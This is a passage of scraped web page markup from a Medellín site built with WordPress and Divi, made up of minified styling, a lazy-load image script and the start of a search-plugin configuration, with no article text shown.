ul{background-color:#ffffff!important;border-radius:10px}.et_pb_section_1_tb_header.et_pb_section{padding-top:10px;padding-bottom:20px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_image_0_tb_header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_1_tb_header .et_pb_image_wrap{display:block}.et_pb_section_2_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_sticky.et_pb_section_2_tb_header{box-shadow:0px 0px 15px -7px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:95%;max-width:1920px}.et_pb_row_1_tb_header{display:flex;align-content:center;align-items:center}.et_pb_column_1_tb_header{display:flex;align-items:center}.et_pb_image_1_tb_header{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;width:40px;width:0%!important;display:none!important;text-align:left;margin-left:0}.et_pb_sticky .et_pb_image_1_tb_header{width:3%!important;display:block!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{color:#4f4f4f!important;transition:color 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{margin-right:auto!important;margin-left:auto!important}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li a{font-weight:400}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li a:hover{border-bottom:3px solid #af2f2a;padding-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li.current-menu-item a{font-weight:600;border-bottom:3px solid #af2f2a;padding-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_icon_0_tb_header{margin-left:25px!important;text-align:right;margin-right:0}.et_pb_icon_0_tb_header .et_pb_icon_wrap .et-pb-icon{font-family:FontAwesome!important;font-weight:900!important;color:#4f4f4f;font-size:17px}.et_pb_section_3_tb_header.et_pb_section,.et_pb_section_4_tb_header.et_pb_section{padding-right:2%;padding-left:2%}.et_pb_row_2_tb_header,.et_pb_code_0_tb_header{background-color:rgba(255,255,255,0)}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close{color:#FFFFFF;background:rgba(255,255,255,0)}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close:hover{color:#FFFFFF}#et_pb_icon_0_tb_header.mfp-content{max-width:100%;width:100%}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close:active{top:0}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close .et-pb-icon{font-family:ETmodules;font-weight:400}.et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_section_2_tb_header{border-top-width:1px;border-bottom-width:1px;border-top-color:#eaeaea;border-bottom-color:#eaeaea;margin-top:0px;margin-bottom:0px;width:100%;max-width:1920px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-left:auto!important;margin-right:auto!important;padding-top:3px;padding-bottom:3px}@media only screen and (min-width:981px){.et_pb_image_0_tb_header{width:200px}}@media only screen and (max-width:980px){.et_pb_section_1_tb_header.et_pb_section{padding-top:10px;padding-bottom:10px}.et_pb_image_0_tb_header{width:180px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_section_2_tb_header{border-top-width:1px;border-bottom-width:1px;border-top-color:#eaeaea;border-bottom-color:#eaeaea}.et_pb_icon_0_tb_header{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_2_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_1_tb_header.et_pb_section{padding-top:15px;padding-bottom:10px}.et_pb_image_0_tb_header{width:160px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_section_2_tb_header{border-top-width:1px;border-bottom-width:1px;border-top-color:#eaeaea;border-bottom-color:#eaeaea;display:none!important}.et_pb_icon_0_tb_header{margin-left:auto;margin-right:auto}}@media (min-width:981px) and (max-width:1920px){.et_pb_menu_0_tb_header a{font-size:clamp(10px,0.5vw + 5.3px,15px)}}li.suscripcion.menu-item-type-custom.menu-item-type-custom a{background:#af2f2a;color:#fff!important;font-weight:700;padding:5px 15px;border-radius:10px}li.suscripcion.menu-item-type-custom.menu-item-type-custom a:hover{color:#fff!important}li.suscripcion.menu-item.menu-item-type-custom.current-menu-item a{color:#fff!important}@media (min-width:981px) and (max-width:1920px){.et_pb_menu_0_tb_header a{font-size:clamp(10px,0.5vw + 5.3px,15px)}}li.suscripcion.menu-item-type-custom.menu-item-type-custom a{background:#af2f2a;color:#fff!important;font-weight:700;padding:5px 15px;border-radius:10px}li.suscripcion.menu-item-type-custom.menu-item-type-custom a:hover{color:#fff!important}li.suscripcion.menu-item.menu-item-type-custom.current-menu-item a{color:#fff!important}.et_builder_inner_content{background:#f6f8fc}.et-l--body>.et_builder_inner_content>.et_pb_section{background-color:#b7b7b7}.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:15px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:20px;margin-bottom:20px;background-color:#FFFFFF!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-weight:600;font-size:35px}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-size:13px}.et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title,.et_pb_text_0_tb_body{margin-bottom:0px!important}.et_pb_post_title_0_tb_body .et_pb_title_meta_container{margin-bottom:1%}.et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-top:3px}.et_pb_image_0_tb_body .et_pb_image_wrap,.et_pb_blog_0_tb_body:not(.et_pb_blog_grid_wrapper) .et_pb_post{border-radius:18px 18px 18px 18px;overflow:hidden}.et_pb_image_0_tb_body{width:100%;max-width:100%!important;text-align:center}.et_pb_image_0_tb_body .et_pb_image_wrap,.et_pb_image_0_tb_body img,.et_pb_image_1_tb_body .et_pb_image_wrap,.et_pb_image_1_tb_body img,.et_pb_image_2_tb_body .et_pb_image_wrap,.et_pb_image_2_tb_body img,.et_pb_image_3_tb_body .et_pb_image_wrap,.et_pb_image_3_tb_body img{width:100%}.et_pb_post_content_0_tb_body p{line-height:2rem}.et_pb_post_content_0_tb_body{font-size:15px;line-height:2rem;width:100%;max-width:100%}.et_pb_post_content_0_tb_body.et_pb_post_content a{color:#ac382e!important}.et_pb_post_content_0_tb_body a{text-decoration:underline;-webkit-text-decoration-color:#ac382e;text-decoration-color:#ac382e}.et_pb_post_content_0_tb_body.et_pb_post_content blockquote{color:#000000!important}.et_pb_post_content_0_tb_body blockquote{border-color:#ac382e}.et_pb_post_content_0_tb_body h2{font-size:30px}.et_pb_post_content_0_tb_body h3{font-size:24px}.et_pb_comments_0_tb_body{width:100%;max-width:100%}.et_pb_code_0_tb_body{background-color:#f6f8fc;border-radius:18px 18px 18px 18px;overflow:hidden;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;margin-right:auto!important;margin-left:auto!important}.et_pb_image_1_tb_body,.et_pb_image_2_tb_body,.et_pb_image_3_tb_body{padding-top:10px;padding-bottom:10px;width:100%;max-width:100%!important;text-align:center}.et_pb_text_0_tb_body h4{font-weight:300;font-size:19px}.et_pb_divider_0_tb_body,.et_pb_divider_1_tb_body{margin-bottom:1%!important}.et_pb_divider_0_tb_body:before,.et_pb_divider_1_tb_body:before{border-top-color:#000000}.et_pb_code_1_tb_body{padding-top:2px;margin-top:-19px!important}.et_pb_blog_0_tb_body .et_pb_post .entry-title a,.et_pb_blog_0_tb_body .not-found-title{font-weight:600!important}.et_pb_blog_0_tb_body .et_pb_post .entry-title,.et_pb_blog_0_tb_body .not-found-title{font-size:20px!important}.et_pb_blog_0_tb_body .et_pb_post .post-content,.et_pb_blog_0_tb_body.et_pb_bg_layout_light .et_pb_post .post-content p,.et_pb_blog_0_tb_body.et_pb_bg_layout_dark .et_pb_post .post-content p{font-size:15px}.et_pb_blog_0_tb_body .et_pb_post .post-meta,.et_pb_blog_0_tb_body .et_pb_post .post-meta a,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta a{font-size:14px}.et_pb_blog_0_tb_body .et_pb_post div.post-content a.more-link{font-weight:300;color:#000000!important}.et_pb_blog_0_tb_body .entry-title{}.et_pb_blog_0_tb_body a.more-link{text-align:center;border:1px solid #000;padding:3px;margin:1% 0}.et_pb_section_0_tb_body,.et_pb_section_1_tb_body{border-radius:18px 18px 18px 18px;overflow:hidden;max-width:1000px;margin-left:auto!important;margin-right:auto!important}.et_pb_comments_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:5px}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{width:95%}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title,.et_pb_post_content_0_tb_body h1,.et_pb_post_content_0_tb_body h2{font-size:30px}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-size:13px}.et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body.et_pb_row{padding-top:5px!important;padding-top:5px!important}.et_pb_post_content_0_tb_body h3{font-size:22px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:5px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-size:25px}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-size:13px}.et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body.et_pb_row{padding-top:5px!important;padding-top:5px!important}.et_pb_post_content_0_tb_body h1,.et_pb_post_content_0_tb_body h2{font-size:28px}.et_pb_post_content_0_tb_body h3{font-size:20px}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:40px;padding-bottom:2px;margin-top:20px}.et_pb_row_0_tb_footer{border-top-color:#d7d7d7;display:flex}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%;max-width:720px}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer{font-weight:300;font-size:14px}.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text a{color:#000000!important}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3{font-size:17px}.et_pb_column_1_tb_footer{width:50%!important}.et_pb_image_0_tb_footer{text-align:center}.et_pb_image_0_tb_footer .et_pb_image_wrap,.et_pb_image_1_tb_footer .et_pb_image_wrap{display:block}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_text_2_tb_footer{font-weight:300;font-size:15px;text-align:center!important}.et_pb_section_2_tb_footer.et_pb_section{padding-top:5px;padding-bottom:5px;margin-top:0px;margin-bottom:0px}.et_pb_section_2_tb_footer{z-index:10;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3);z-index:100;position:fixed!important;bottom:0px;top:auto;left:50%;right:auto;transform:translateX(-50%)}.et_pb_sticky .et_pb_section_2_tb_footer{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3);z-index:100!important}body.logged-in.admin-bar .et_pb_section_2_tb_footer{top:auto}.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{width:100%;max-width:1920px}.et_pb_row_2_tb_footer{display:flex}.et_pb_image_1_tb_footer{width:40px;text-align:left;margin-left:0}.et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer:hover{padding-right:0px!important;padding-left:0px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#FFFFFF!important;border-radius:0px;font-size:15px;background-color:#AF2F2A}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_footer:after{font-size:15px}.et_pb_button_0_tb_footer{width:100%}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{max-width:1920px}.et_pb_row_3_tb_footer{z-index:1!important;display:flex;align-items:center}.et_pb_sticky .et_pb_row_3_tb_footer{z-index:1!important}.et_pb_icon_0_tb_footer .et_pb_icon_wrap{padding-top:10px!important;padding-right:0px!important}.et_pb_icon_0_tb_footer{margin-right:0px!important;margin-bottom:0px!important;z-index:10;position:relative;position:absolute;right:60px;text-align:right;margin-right:0}.et_pb_sticky .et_pb_icon_0_tb_footer{z-index:10!important}.et_pb_icon_0_tb_footer .et_pb_icon_wrap .et-pb-icon{font-family:FontAwesome!important;font-weight:900!important;color:#4f4f4f;font-size:17px}.et_pb_section_3_tb_footer.et_pb_section,.et_pb_section_4_tb_footer.et_pb_section{padding-right:2%;padding-left:2%}.et_pb_row_4_tb_footer,.et_pb_code_0_tb_footer{background-color:rgba(255,255,255,0)}#et_pb_icon_0_tb_footer.mfp-content .mfp-close{color:#FFFFFF;background:rgba(0,0,0,0)}#et_pb_icon_0_tb_footer.mfp-content .mfp-close:hover{color:#FFFFFF;background:rgba(0,0,0,0)!important}#et_pb_icon_0_tb_footer.mfp-content{max-width:100%;width:100%}.dsm-popup-wrap #et_pb_icon_0_tb_footer.mfp-close:active{top:0}.dsm-popup-wrap #et_pb_icon_0_tb_footer.mfp-close .et-pb-icon{font-family:ETmodules;font-weight:400}.et_pb_menu_0_tb_footer,.et_pb_code_1_tb_footer,.et_pb_code_2_tb_footer{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .et-menu-nav>ul.upwards li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu{border-color:#FFFFFF}.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#000000!important}.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu a{color:#c4c4c4!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before{color:#4f4f4f}.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#a82400!important}.et_pb_social_media_follow_network_3_tb_footer a.icon{background-color:#ea2c59!important}.et_pb_column_4_tb_footer{padding-top:0px;padding-bottom:0px;width:25%!important}.et_pb_column_5_tb_footer{padding-top:0px;width:50%!important}.et_pb_column_6_tb_footer{padding-top:0px;padding-right:0px;padding-bottom:0px;width:25%!important;display:flex;align-items:center;justify-content:flex-end}.et_pb_section_0_tb_footer{border-top-width:1px;border-top-color:#eaeaea;width:100%;max-width:1920px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_0_tb_footer.et_pb_row,.et_pb_image_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_3_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}@media only screen and (min-width:981px){.et_pb_image_0_tb_footer{width:75%}.et_pb_section_2_tb_footer{display:none!important}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:1px;border-top-color:#eaeaea}.et_pb_row_0_tb_footer{border-top-color:#d7d7d7}.et_pb_image_0_tb_footer{width:50%}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{opacity:1}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{width:100%}.et_pb_row_3_tb_footer{position:absolute!important;top:50%;bottom:auto;right:0px;left:auto;transform:translateX(0px) translateY(-50%)}body.logged-in.admin-bar .et_pb_row_3_tb_footer{top:50%}.et_pb_icon_0_tb_footer{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_0_tb_footer{display:flex}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:1px;border-top-color:#eaeaea}.et_pb_row_0_tb_footer{border-top-color:#d7d7d7;display:inline-block}.et_pb_column_0_tb_footer{width:50%!important}.et_pb_image_0_tb_footer{width:37%}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{opacity:1}body.logged-in.admin-bar .et_pb_row_3_tb_footer{top:50%}.et_pb_row_3_tb_footer{top:50%;bottom:auto;right:0px;left:auto;transform:translateX(0px) translateY(-50%)}.et_pb_icon_0_tb_footer{margin-left:auto;margin-right:auto}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.centropolismedellin.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
	<script type="rocketlazyloadscript" id='wd-asp-instances-19d024d6'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[7] = {"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":"300"},"results":{"anim":"fadedrop","dur":"300"},"items":"voidanim"}},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"autop":{"state":"disabled","phrase":"","count":10},"charcount":0,"closeOnDocClick":1,"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":1,"position":"absolute","overlay":0},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"detectVisibility":0,"divi":{"bodycommerce":0},"focusOnPageload":0,"fss_layout":"flex","highlight":0,"highlightWholewords":1,"homeurl":"https:\/\/www.centropolismedellin.com\/","is_results_page":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"itemscount":4,"loaderLocation":"auto","mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"override_method":"get","overridewpdefault":1,"prescontainerheight":"400px","preventBodyScroll":0,"preventEvents":0,"rb":{"action":"nothing"},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"resultsSnapTo":"left","resultsposition":"hover","resultstype":"vertical","sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}"},"scrollBar":{"horizontal":{"enabled":1}},"scrollToResults":{"enabled":0,"offset":0},"select2":{"nores":"No results 